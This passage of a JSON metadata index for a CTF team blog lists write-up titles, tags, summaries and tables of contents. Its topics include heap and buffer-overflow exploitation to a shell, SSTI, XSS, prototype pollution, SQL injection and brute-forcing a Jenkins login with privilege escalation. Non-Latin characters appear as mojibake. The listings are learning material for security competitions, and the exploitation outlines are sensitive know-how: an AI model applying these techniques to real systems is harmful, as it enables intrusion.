Law","date":"2022-06-29T00:00:00.000Z","tags":["Blockchain","BSidesTLV 2022","Solidity","Smart Contract","Web3"],"draft":false,"summary":"Modify contract storage using hardhat_setStorageAt.","authors":["yanhu"],"canonicalUrl":"https://yanhuijessica.github.io/Chictf-Writeups/blockchain/code_is_law","type":"Blog","readingTime":{"text":"3 min read","minutes":2.51,"time":150600,"words":502},"slug":"bsidestlv-2022/code_is_law","path":"blog/bsidestlv-2022/code_is_law","filePath":"blog/bsidestlv-2022/code_is_law.mdx","toc":[{"value":"Code is Law 1 & 2 (Blockchain, 150 + 250)","url":"#code-is-law-1--2-blockchain-150--250","depth":2},{"value":"Flag","url":"#flag","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"BSidesTLV 2022 CTF â€“ Code is Law","datePublished":"2022-06-29T00:00:00.000Z","dateModified":"2022-06-29T00:00:00.000Z","description":"Modify contract storage using hardhat_setStorageAt.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/bsidestlv-2022/code_is_law","author":["yanhu"]}},{"title":"BYUCTF 2022 â€“ OSINT Compilation","date":"2022-05-30T00:00:00.000Z","tags":["OSINT","BYUCTF 2022","GEOINT","TinEye","What3Words","Social Media"],"draft":false,"summary":"Write-ups for all 9 OSINT challenges in BYUCTF 2022.","authors":["enscribe"],"canonicalUrl":"https://enscribe.dev/ctfs/byu/osint/osint-compilation","type":"Blog","readingTime":{"text":"16 min read","minutes":15.515,"time":930900,"words":3103},"slug":"byuctf-2022/osint","path":"blog/byuctf-2022/osint","filePath":"blog/byuctf-2022/osint.mdx","toc":[{"value":"ðŸ¼ I donâ€™t dream about noodles, dad","url":"#-i-dont-dream-about-noodles-dad","depth":2},{"value":"ðŸŒ Oh The Vanity","url":"#-oh-the-vanity","depth":2},{"value":"ðŸ§—â€â™€ï¸ B0uld3r1ng","url":"#ï¸-b0uld3r1ng","depth":2},{"value":"ðŸ’§ Squatterâ€™s Rights","url":"#-squatters-rights","depth":2},{"value":"ðŸ’¾ Okta? More like OhNah","url":"#-okta-more-like-ohnah","depth":2},{"value":"ðŸ”ª Murder Mystery","url":"#-murder-mystery","depth":2},{"value":"ðŸŽ‚ Buckeye Billy Birthday","url":"#-buckeye-billy-birthday","depth":2},{"value":"ðŸ’¬ Buckeye Billy Blabbinâ€™","url":"#-buckeye-billy-blabbin","depth":2},{"value":"ðŸŽ¶ 43","url":"#-43","depth":2},{"value":"Solvers","url":"#solvers","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"BYUCTF 2022 â€“ OSINT Compilation","datePublished":"2022-05-30T00:00:00.000Z","dateModified":"2022-05-30T00:00:00.000Z","description":"Write-ups for all 9 OSINT challenges in BYUCTF 2022.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/byuctf-2022/osint","author":["enscribe"]}},{"title":"San Diego CTF 2022 â€“ Tasty Crypto Roll","date":"2022-05-10T00:00:00.000Z","tags":["Crypto","SDCTF 2022","AES","z3","substitution","permutation"],"draft":false,"summary":"Exploiting the structure of sbox used and finding the inverse substitution mapping using z3.","authors":["deuterium"],"canonicalUrl":"https://deut-erium.github.io/ctf-writeups-2022/ctf2022/sdctf/tasty_crypto_roll/2022-05-10-SDCTF-Tasty-Crypto-Roll","type":"Blog","readingTime":{"text":"12 min read","minutes":11.99,"time":719400,"words":2398},"slug":"sdctf-2022/crypto-roll","path":"blog/sdctf-2022/crypto-roll","filePath":"blog/sdctf-2022/crypto-roll.mdx","toc":[{"value":"Tasty Crypto Roll","url":"#tasty-crypto-roll","depth":1},{"value":"Source","url":"#source","depth":2},{"value":"Analysis","url":"#analysis","depth":2},{"value":"Steps to crack","url":"#steps-to-crack","depth":2},{"value":"How to find key1?","url":"#how-to-find-key1","depth":3},{"value":"Assumption 1","url":"#assumption-1","depth":4},{"value":"Missed Catch","url":"#missed-catch","depth":4},{"value":"Assumption 2","url":"#assumption-2","depth":4},{"value":"How do we find mapping for substitution?","url":"#how-do-we-find-mapping-for-substitution","depth":3},{"value":"Enter Z3","url":"#enter-z3","depth":3},{"value":"Flag","url":"#flag","depth":2},{"value":"Full script","url":"#full-script","depth":2},{"value":"Alternate Solution by teammate (Utaha#6878)","url":"#alternate-solution-by-teammate-utaha6878","depth":3}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"San Diego CTF 2022 â€“ Tasty Crypto Roll","datePublished":"2022-05-10T00:00:00.000Z","dateModified":"2022-05-10T00:00:00.000Z","description":"Exploiting the structure of sbox used and finding the inverse substitution mapping using z3.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/sdctf-2022/crypto-roll","author":["deuterium"]}},{"title":"Crew CTF 2022 â€“ EzChall & EzChall Again","date":"2022-04-17T00:00:00.000Z","tags":["Web","CREW CTF 2022","SSTI","WAF","Blacklist"],"draft":false,"summary":"Blind SSTI with filters","authors":["elleuch"],"type":"Blog","readingTime":{"text":"7 min read","minutes":6.29,"time":377400,"words":1258},"slug":"crew-ctf-2022/EzChall","path":"blog/crew-ctf-2022/EzChall","filePath":"blog/crew-ctf-2022/EzChall.mdx","toc":[{"value":"EzChall (Web, 906)","url":"#ezchall-web-906","depth":1},{"value":"EzChall Again (Web)","url":"#ezchall-again-web","depth":1}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"Crew CTF 2022 â€“ EzChall & EzChall Again","datePublished":"2022-04-17T00:00:00.000Z","dateModified":"2022-04-17T00:00:00.000Z","description":"Blind SSTI with filters","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/crew-ctf-2022/EzChall","author":[{"@type":"Person","name":"ElleuchX1"}]}},{"title":"RITSEC CTF 2022 â€“ Hamxor","date":"2022-04-03T00:00:00.000Z","tags":["Misc","RITSEC CTF 2022","XOR","Hamming Code"],"draft":false,"summary":"Error correction with xor for the win.","authors":["sahuang"],"type":"Blog","readingTime":{"text":"5 min read","minutes":4.785,"time":287100,"words":957},"slug":"ritsec-ctf-2022/hamxor","path":"blog/ritsec-ctf-2022/hamxor","filePath":"blog/ritsec-ctf-2022/hamxor.mdx","toc":[{"value":"Hamxor","url":"#hamxor","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"RITSEC CTF 2022 â€“ Hamxor","datePublished":"2022-04-03T00:00:00.000Z","dateModified":"2022-04-03T00:00:00.000Z","description":"Error correction with xor for the win.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/ritsec-ctf-2022/hamxor","author":["sahuang"]}},{"title":"WolvSec CTF â€“ CPA-Secure Diffieâ€“Hellman?","date":"2022-03-26T00:00:00.000Z","tags":["Crypto","WolvSec CTF","Diffie-Hellman","Prime","Mersenne","Factorization"],"draft":false,"summary":"Small subgroup attack on Diffie-Hellman...?","authors":["sahuang"],"type":"Blog","readingTime":{"text":"12 min read","minutes":11.18,"time":670800,"words":2236},"slug":"wolvsec-ctf/cpa","path":"blog/wolvsec-ctf/cpa","filePath":"blog/wolvsec-ctf/cpa.mdx","toc":[{"value":"CPA-Secure Diffieâ€“Hellman?","url":"#cpa-secure-diffiehellman","depth":2},{"value":"Factorization","url":"#factorization","depth":3},{"value":"Get array of A","url":"#get-array-of-a","depth":3},{"value":"Find b % q","url":"#find-b--q","depth":3},{"value":"Get flag","url":"#get-flag","depth":3}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"WolvSec CTF â€“ CPA-Secure Diffieâ€“Hellman?","datePublished":"2022-03-26T00:00:00.000Z","dateModified":"2022-03-26T00:00:00.000Z","description":"Small subgroup attack on Diffie-Hellman...?","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/wolvsec-ctf/cpa","author":[{"@type":"Person","name":"sahuang"}]}},{"title":"DaVinci CTF 2022 â€“ OSINT Compilation","date":"2022-03-13T00:00:00.000Z","tags":["OSINT","DaVinci CTF 2022","GEOINT","Transaction Search"],"draft":false,"summary":"Write-ups for all OSINT problems in DaVinci CTF 2022.","authors":["sahuang"],"type":"Blog","readingTime":{"text":"4 min read","minutes":3.705,"time":222300,"words":741},"slug":"davinci-ctf-2022/osint","path":"blog/davinci-ctf-2022/osint","filePath":"blog/davinci-ctf-2022/osint.mdx","toc":[{"value":"Monkeey","url":"#monkeey","depth":2},{"value":"Elon Musk","url":"#elon-musk","depth":2},{"value":"Painting spot","url":"#painting-spot","depth":2},{"value":"Welcome to the DaVinciCTF!","url":"#welcome-to-the-davincictf","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"DaVinci CTF 2022 â€“ OSINT Compilation","datePublished":"2022-03-13T00:00:00.000Z","dateModified":"2022-03-13T00:00:00.000Z","description":"Write-ups for all OSINT problems in DaVinci CTF 2022.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/davinci-ctf-2022/osint","author":["sahuang"]}},{"title":"UTCTF 2022 â€“ IRC","date":"2022-03-11T00:00:00.000Z","tags":["forensics","UTCTF 2022","volatility"],"draft":false,"summary":"Analyze memory dump and recover password.","authors":["n0b0dy"],"canonicalUrl":"","type":"Blog","readingTime":{"text":"7 min read","minutes":6.865,"time":411900,"words":1373},"slug":"utctf-2022/irc","path":"blog/utctf-2022/irc","filePath":"blog/utctf-2022/irc.mdx","toc":[{"value":"IRC","url":"#irc","depth":2},{"value":"1. Unpack the image:","url":"#1-unpack-the-image","depth":2},{"value":"2. Figure out what version of Linux the image is running:","url":"#2-figure-out-what-version-of-linux-the-image-is-running","depth":2},{"value":"3. Build a custom profile for Debian 10:","url":"#3-build-a-custom-profile-for-debian-10","depth":2},{"value":"4. Once you have a working profile:","url":"#4-once-you-have-a-working-profile","depth":2},{"value":"5. Review process listing:","url":"#5-review-process-listing","depth":2},{"value":"6. More recon:","url":"#6-more-recon","depth":2},{"value":"7. Dump the open log file:","url":"#7-dump-the-open-log-file","depth":2},{"value":"8. Pivot on irc server address:","url":"#8-pivot-on-irc-server-address","depth":2},{"value":"9. Get lucky:","url":"#9-get-lucky","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"UTCTF 2022 â€“ IRC","datePublished":"2022-03-11T00:00:00.000Z","dateModified":"2022-03-11T00:00:00.000Z","description":"Analyze memory dump and recover password.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/utctf-2022/irc","author":["n0b0dy"]}},{"title":"FooBar CTF 2022 â€“ Death Note","date":"2022-03-08T00:00:00.000Z","tags":["pwn","FooBar CTF 2022","heap","Shell"],"draft":false,"summary":"A classic heap challenge in FooBar.","authors":["johnathan"],"canonicalUrl":"https://github.com/nhtri2003gmail/CTFNote/blob/master/writeup/2022/FooBar-CTF-2022/Death-note","type":"Blog","readingTime":{"text":"14 min read","minutes":13.175,"time":790500,"words":2635},"slug":"foobar-ctf-2022/death-note","path":"blog/foobar-ctf-2022/death-note","filePath":"blog/foobar-ctf-2022/death-note.mdx","toc":[{"value":"FoobarCTF - Death Note","url":"#foobarctf---death-note","depth":2},{"value":"1. Find bug","url":"#1-find-bug","depth":2},{"value":"2. Brainstorming","url":"#2-brainstorming","depth":2},{"value":"Reference sources","url":"#reference-sources","depth":3},{"value":"Summary:","url":"#summary","depth":3},{"value":"3. Exploit","url":"#3-exploit","depth":2},{"value":"Stage 1: Leak main arena address","url":"#stage-1-leak-main-arena-address","depth":3},{"value":"Stage 2: Leak heap address","url":"#stage-2-leak-heap-address","depth":3},{"value":"Stage 3: Overwrite forward pointer","url":"#stage-3-overwrite-forward-pointer","depth":3},{"value":"Stage 4: Overwrite __free_hook with system()","url":"#stage-4-overwrite-__free_hook-with-system","depth":3},{"value":"4. Get flag","url":"#4-get-flag","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"FooBar CTF 2022 â€“ Death Note","datePublished":"2022-03-08T00:00:00.000Z","dateModified":"2022-03-08T00:00:00.000Z","description":"A classic heap challenge in FooBar.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/foobar-ctf-2022/death-note","author":["johnathan"]}},{"title":"Ugra CTF Quals 2022 â€“ Ð¥Ð¾Ñ…Ð¾Ñ€ÐµÐ¹ÑÐ¸Ð½Ð³","date":"2022-03-04T00:00:00.000Z","tags":["Crypto","Ugra CTF Quals 2022","XOR","Automation","WebSocket"],"draft":false,"summary":"Sometimes you have to google the outputs xD","authors":["thebish0p"],"type":"Blog","readingTime":{"text":"6 min read","minutes":5.015,"time":300900,"words":1003},"slug":"ugra-ctf-quals-2022/xorxorracing","path":"blog/ugra-ctf-quals-2022/xorxorracing","filePath":"blog/ugra-ctf-quals-2022/xorxorracing.mdx","toc":[{"value":"Ð¥Ð¾Ñ…Ð¾Ñ€ÐµÐ¹ÑÐ¸Ð½Ð³ (xorxoracing, 100)","url":"#Ñ…Ð¾Ñ…Ð¾Ñ€ÐµÐ¹ÑÐ¸Ð½Ð³-xorxoracing-100","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"Ugra CTF Quals 2022 â€“ Ð¥Ð¾Ñ…Ð¾Ñ€ÐµÐ¹ÑÐ¸Ð½Ð³","datePublished":"2022-03-04T00:00:00.000Z","dateModified":"2022-03-04T00:00:00.000Z","description":"Sometimes you have to google the outputs xD","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/ugra-ctf-quals-2022/xorxorracing","author":[{"@type":"Person","name":"thebish0p"}]}},{"title":"TSJCTF 2022 â€“ bacteria","date":"2022-03-02T00:00:00.000Z","tags":["Pwn","TSJCTF 2022","Shell","Buffer Overflow"],"draft":false,"summary":"Buffer overflow for shell.","authors":["johnathan"],"canonicalUrl":"https://github.com/nhtri2003gmail/CTFNote/tree/master/writeup/2022/TSJ-CTF-2022/bacteria","type":"Blog","readingTime":{"text":"19 min read","minutes":18.7,"time":1122000,"words":3740},"slug":"tsjctf-2022/bacteria","path":"blog/tsjctf-2022/bacteria","filePath":"blog/tsjctf-2022/bacteria.mdx","toc":[{"value":"bacteria","url":"#bacteria","depth":2},{"value":"1. Find bug","url":"#1-find-bug","depth":2},{"value":"2. Brainstorming","url":"#2-brainstorming","depth":2},{"value":"3. Exploit","url":"#3-exploit","depth":2},{"value":"Stage 1: Stack pivot","url":"#stage-1-stack-pivot","depth":3},{"value":"Stage 2: Fake address and structure of Elf64_Sym","url":"#stage-2-fake-address-and-structure-of-elf64_sym","depth":3},{"value":"Stage 3: Fake address and structure of Elf64_Rela","url":"#stage-3-fake-address-and-structure-of-elf64_rela","depth":3},{"value":"Stage 4. Fake address and structure of STRTAB","url":"#stage-4-fake-address-and-structure-of-strtab","depth":3},{"value":"Stage 5. Conduct ret2dlresolve & Leak libc address","url":"#stage-5-conduct-ret2dlresolve--leak-libc-address","depth":3},{"value":"Stage 6. Get shell","url":"#stage-6-get-shell","depth":3},{"value":"4. Get flag","url":"#4-get-flag","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"TSJCTF 2022 â€“ bacteria","datePublished":"2022-03-02T00:00:00.000Z","dateModified":"2022-03-02T00:00:00.000Z","description":"Buffer overflow for shell.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/tsjctf-2022/bacteria","author":["johnathan"]}},{"title":"Ugra CTF Quals 2022 â€“ noteasy03","date":"2022-03-02T00:00:00.000Z","tags":["Crypto","Misc","Ugra CTF Quals 2022","Elliptic Curve","Caesar Cipher"],"draft":false,"summary":"Single table substitution on Elliptic Curve","authors":["yanhu"],"canonicalUrl":"https://yanhuijessica.github.io/Chictf-Writeups/crypto/noteasy03/","type":"Blog","readingTime":{"text":"3 min read","minutes":2.76,"time":165600,"words":552},"slug":"ugra-ctf-quals-2022/noteasy03","path":"blog/ugra-ctf-quals-2022/noteasy03","filePath":"blog/ugra-ctf-quals-2022/noteasy03.mdx","toc":[{"value":"noteasy03 (crypto, 350)","url":"#noteasy03-crypto-350","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"Ugra CTF Quals 2022 â€“ noteasy03","datePublished":"2022-03-02T00:00:00.000Z","dateModified":"2022-03-02T00:00:00.000Z","description":"Single table substitution on Elliptic Curve","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/ugra-ctf-quals-2022/noteasy03","author":[{"@type":"Person","name":"Y4nhu1"}]}},{"title":"Ugra CTF Quals 2022 â€“ cmap","date":"2022-03-01T00:00:00.000Z","tags":["Misc","Forensics","Ugra CTF Quals 2022","PDF","CMAP","Font"],"draft":false,"summary":"CMap is CMap, but not all â€œCMapâ€s are CMap.","authors":["blueset"],"type":"Blog","readingTime":{"text":"6 min read","minutes":5.39,"time":323400,"words":1078},"slug":"ugra-ctf-quals-2022/cmap","path":"blog/ugra-ctf-quals-2022/cmap","filePath":"blog/ugra-ctf-quals-2022/cmap.mdx","toc":[{"value":"cmap I (PPC, 150) / cmap II (Forensics, 300)","url":"#cmap-i-ppc-150--cmap-ii-forensics-300","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"Ugra CTF Quals 2022 â€“ cmap","datePublished":"2022-03-01T00:00:00.000Z","dateModified":"2022-03-01T00:00:00.000Z","description":"CMap is CMap, but not all â€œCMapâ€s are CMap.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/ugra-ctf-quals-2022/cmap","author":[{"@type":"Person","name":"Eana"}]}},{"title":"Ugra CTF Quals 2022 â€“ Ð Ð°Ð·Ð±Ð¾Ñ€Ñ‡Ð¸Ð²Ð°Ñ Ð·Ð¼ÐµÐ¹ÐºÐ°","date":"2022-03-01T00:00:00.000Z","tags":["Misc","Ugra CTF Quals 2022","Snake","QR Code"],"draft":false,"summary":"Picky snake, but the one being picky is actually not the snake.","authors":["blueset","sahuang"],"type":"Blog","readingTime":{"text":"3 min read","minutes":2.235,"time":134100,"words":447},"slug":"ugra-ctf-quals-2022/snekpeek","path":"blog/ugra-ctf-quals-2022/snekpeek","filePath":"blog/ugra-ctf-quals-2022/snekpeek.mdx","toc":[{"value":"Ð Ð°Ð·Ð±Ð¾Ñ€Ñ‡Ð¸Ð²Ð°Ñ Ð·Ð¼ÐµÐ¹ÐºÐ° (Picky snake snekpeek, 250)","url":"#Ñ€Ð°Ð·Ð±Ð¾Ñ€Ñ‡Ð¸Ð²Ð°Ñ-Ð·Ð¼ÐµÐ¹ÐºÐ°-picky-snake-snekpeek-250","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"Ugra CTF Quals 2022 â€“ Ð Ð°Ð·Ð±Ð¾Ñ€Ñ‡Ð¸Ð²Ð°Ñ Ð·Ð¼ÐµÐ¹ÐºÐ°","datePublished":"2022-03-01T00:00:00.000Z","dateModified":"2022-03-01T00:00:00.000Z","description":"Picky snake, but the one being picky is actually not the snake.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/ugra-ctf-quals-2022/snekpeek","author":["blueset","sahuang"]}},{"title":"Ugra CTF Quals 2022 â€“ Ð˜Ð³Ñ€Ð°ÐµÑ‚ ÐºÐ°Ðº ÑƒÐ¼ÐµÐµÑ‚","date":"2022-03-01T00:00:00.000Z","tags":["Misc","Ugra CTF Quals 2022","PDF","Music","Audio Processing","Talking Piano"],"draft":false,"summary":"Talking piano illusion only works if you know the words, but what if you only sort of know them?","authors":["blueset","sahuang"],"type":"Blog","readingTime":{"text":"7 min read","minutes":6.795,"time":407700,"words":1359},"slug":"ugra-ctf-quals-2022/symphony","path":"blog/ugra-ctf-quals-2022/symphony","filePath":"blog/ugra-ctf-quals-2022/symphony.mdx","toc":[{"value":"Ð˜Ð³Ñ€Ð°ÐµÑ‚ ÐºÐ°Ðº ÑƒÐ¼ÐµÐµÑ‚ (Plays the best he can, symphony, 350)","url":"#Ð¸Ð³Ñ€Ð°ÐµÑ‚-ÐºÐ°Ðº-ÑƒÐ¼ÐµÐµÑ‚-plays-the-best-he-can-symphony-350","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"Ugra CTF Quals 2022 â€“ Ð˜Ð³Ñ€Ð°ÐµÑ‚ ÐºÐ°Ðº ÑƒÐ¼ÐµÐµÑ‚","datePublished":"2022-03-01T00:00:00.000Z","dateModified":"2022-03-01T00:00:00.000Z","description":"Talking piano illusion only works if you know the words, but what if you only sort of know them?","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/ugra-ctf-quals-2022/symphony","author":["blueset","sahuang"]}},{"title":"MOCSCTF 2022 â€“ full of orange","date":"2022-02-28T00:00:00.000Z","tags":["pwn","MOCSCTF 2022","heap","house of orange","tcache"],"draft":false,"summary":"Heap overflow for shell.","authors":["johnathan"],"canonicalUrl":"https://github.com/nhtri2003gmail/writeup-mocsctf2022.mocsctf.com-orange","type":"Blog","readingTime":{"text":"18 min read","minutes":17.905,"time":1074300,"words":3581},"slug":"mocsctf-2022/full-of-orange","path":"blog/mocsctf-2022/full-of-orange","filePath":"blog/mocsctf-2022/full-of-orange.mdx","toc":[{"value":"Full of Orange","url":"#full-of-orange","depth":2},{"value":"Reference source","url":"#reference-source","depth":3},{"value":"1. Find bug","url":"#1-find-bug","depth":2},{"value":"2. Brainstorming","url":"#2-brainstorming","depth":2},{"value":"Technique","url":"#technique","depth":3},{"value":"Brainstorming","url":"#brainstorming","depth":3},{"value":"3. Exploit","url":"#3-exploit","depth":2},{"value":"Stage 1: Leak main arena address","url":"#stage-1-leak-main-arena-address","depth":3},{"value":"Stage 2: Free 2 small chunks","url":"#stage-2-free-2-small-chunks","depth":3},{"value":"Stage 3: Get shell","url":"#stage-3-get-shell","depth":3},{"value":"4. Get flag","url":"#4-get-flag","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"MOCSCTF 2022 â€“ full of orange","datePublished":"2022-02-28T00:00:00.000Z","dateModified":"2022-02-28T00:00:00.000Z","description":"Heap overflow for shell.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/mocsctf-2022/full-of-orange","author":[{"@type":"Person","name":"Johnathan"}]}},{"title":"DICE CTF 2022 â€“ vm-calc","date":"2022-02-09T00:00:00.000Z","tags":["Web","DICE CTF 2022","Prototype Pollution","CVE-2022-21824","vm2","Proxy"],"draft":false,"summary":"Pollute prototype with a recent vulerability in console.table, and throw a proxy object within an exception.","authors":["lemon"],"type":"Blog","readingTime":{"text":"8 min read","minutes":7.67,"time":460200,"words":1534},"slug":"dice-ctf-2022/vm-calc","path":"blog/dice-ctf-2022/vm-calc","filePath":"blog/dice-ctf-2022/vm-calc.mdx","toc":[{"value":"vm-calc (481)","url":"#vm-calc-481","depth":2},{"value":"Source code review","url":"#source-code-review","depth":3},{"value":"1-day CVE Exploitation","url":"#1-day-cve-exploitation","depth":3}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"DICE CTF 2022 â€“ vm-calc","datePublished":"2022-02-09T00:00:00.000Z","dateModified":"2022-02-09T00:00:00.000Z","description":"Pollute prototype with a recent vulerability in console.table, and throw a proxy object within an exception.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/dice-ctf-2022/vm-calc","author":["lemon"]}},{"title":"Cyber Grabs CTF 0x03 â€“ boot2root","date":"2022-02-07T00:00:00.000Z","tags":["Web","Cyber Grabs CTF 0x03","Jenkins","Shell","PrivEsc"],"draft":false,"summary":"Bruteforce Jenkins login page with a wordlist we find leading to system access and proceeding by escalating to Root","authors":["thebish0p"],"type":"Blog","readingTime":{"text":"3 min read","minutes":2.61,"time":156600,"words":522},"slug":"cyber-grabs-ctf-0x03/boot2root","path":"blog/cyber-grabs-ctf-0x03/boot2root","filePath":"blog/cyber-grabs-ctf-0x03/boot2root.mdx","toc":[{"value":"boot2root","url":"#boot2root","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"Cyber Grabs CTF 0x03 â€“ boot2root","datePublished":"2022-02-07T00:00:00.000Z","dateModified":"2022-02-07T00:00:00.000Z","description":"Bruteforce Jenkins login page with a wordlist we find leading to system access and proceeding by escalating to Root","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/cyber-grabs-ctf-0x03/boot2root","author":["thebish0p"]}},{"title":"Cyber Grabs CTF 0x03 â€“ Unbr34k4bl3","date":"2022-02-07T00:00:00.000Z","tags":["Crypto","Cyber Grabs CTF 0x03","RSA","Number Theory"],"draft":false,"summary":"Unbreakable RSA Challenge?","authors":["michael"],"canonicalUrl":"https://mzhang.io/posts/2022-02-07-cybergrabs-ctf-unbreakable/","type":"Blog","readingTime":{"text":"8 min read","minutes":7.47,"time":448200,"words":1494},"slug":"cyber-grabs-ctf-0x03/unbr34k4bl3","path":"blog/cyber-grabs-ctf-0x03/unbr34k4bl3","filePath":"blog/cyber-grabs-ctf-0x03/unbr34k4bl3.mdx","toc":[{"value":"Unbr34k4bl3","url":"#unbr34k4bl3","depth":2},{"value":"Finding $e_1$ and $e_2$","url":"#finding-e_1-and-e_2","depth":2},{"value":"Finding $p$ and $q$","url":"#finding-p-and-q","depth":2},{"value":"Alternative method","url":"#alternative-method","depth":3},{"value":"Decrypting the ciphertexts","url":"#decrypting-the-ciphertexts","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"Cyber Grabs CTF 0x03 â€“ Unbr34k4bl3","datePublished":"2022-02-07T00:00:00.000Z","dateModified":"2022-02-07T00:00:00.000Z","description":"Unbreakable RSA Challenge?","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/cyber-grabs-ctf-0x03/unbr34k4bl3","author":[{"@type":"Person","name":"michael"}]}},{"title":"DICE CTF 2022 â€“ blazingfast","date":"2022-02-06T00:00:00.000Z","tags":["Web","DICE CTF 2022","XSS","Unicode"],"draft":false,"summary":"Bypassing length limitation with Unicode","authors":["thebish0p"],"type":"Blog","readingTime":{"text":"4 min read","minutes":3.13,"time":187800,"words":626},"slug":"dice-ctf-2022/blazingfast","path":"blog/dice-ctf-2022/blazingfast","filePath":"blog/dice-ctf-2022/blazingfast.mdx","toc":[{"value":"blazingfast","url":"#blazingfast","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"DICE CTF 2022 â€“ blazingfast","datePublished":"2022-02-06T00:00:00.000Z","dateModified":"2022-02-06T00:00:00.000Z","description":"Bypassing length limitation with Unicode","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/dice-ctf-2022/blazingfast","author":["thebish0p"]}},{"title":"DICE CTF 2022 â€“ knock-knock","date":"2022-02-06T00:00:00.000Z","tags":["Web","Crypto","DICE CTF 2022","JavaScript","Signature"],"draft":false,"summary":"Make sure to call your functions :)","authors":["thebish0p"],"type":"Blog","readingTime":{"text":"2 min read","minutes":1.935,"time":116100,"words":387},"slug":"dice-ctf-2022/knock","path":"blog/dice-ctf-2022/knock","filePath":"blog/dice-ctf-2022/knock.mdx","toc":[{"value":"knock-knock","url":"#knock-knock","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"DICE CTF 2022 â€“ knock-knock","datePublished":"2022-02-06T00:00:00.000Z","dateModified":"2022-02-06T00:00:00.000Z","description":"Make sure to call your functions :)","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/dice-ctf-2022/knock","author":["thebish0p"]}},{"title":"Insomni'hack teaser 2022 â€“ DrJeb","date":"2022-01-31T00:00:00.000Z","tags":["Misc","OSINT","Insomni'hack teaser 2022","Git"],"draft":false,"summary":"Git repo secret.","authors":["thebish0p"],"type":"Blog","readingTime":{"text":"2 min read","minutes":1.68,"time":100800,"words":336},"slug":"insomni-hack-teaser-2022/drjeb","path":"blog/insomni-hack-teaser-2022/drjeb","filePath":"blog/insomni-hack-teaser-2022/drjeb.mdx","toc":[{"value":"DrJeb","url":"#drjeb","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"Insomni'hack teaser 2022 â€“ DrJeb","datePublished":"2022-01-31T00:00:00.000Z","dateModified":"2022-01-31T00:00:00.000Z","description":"Git repo secret.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/insomni-hack-teaser-2022/drjeb","author":[{"@type":"Person","name":"thebish0p"}]}},{"title":"Insomni'hack teaser 2022 â€“ Vault","date":"2022-01-31T00:00:00.000Z","tags":["Web","Insomni'hack teaser 2022","Prototype Pollution","SQLi","JavaScript","JSON"],"draft":false,"summary":"Prototype pollution which allows to run arbitrary js in admin context and retrieve the flag through the sql injection with an error based injection.","authors":["thebish0p"],"type":"Blog","readingTime":{"text":"4 min read","minutes":3.14,"time":188400,"words":628},"slug":"insomni-hack-teaser-2022/vault","path":"blog/insomni-hack-teaser-2022/vault","filePath":"blog/insomni-hack-teaser-2022/vault.mdx","toc":[{"value":"Vault","url":"#vault","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"Insomni'hack teaser 2022 â€“ Vault","datePublished":"2022-01-31T00:00:00.000Z","dateModified":"2022-01-31T00:00:00.000Z","description":"Prototype pollution which allows to run arbitrary js in admin context and retrieve the flag through the sql injection with an error based injection.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/insomni-hack-teaser-2022/vault","author":["thebish0p"]}},{"title":"Insomni'hack teaser 2022 â€“ AndroNotes","date":"2022-01-30T00:00:00.000Z","tags":["Forensics","Insomni'hack teaser 2022","Android"],"draft":false,"summary":"A rooted Android phone could be handy sometimes.","authors":["blueset"],"type":"Blog","readingTime":{"text":"2 min 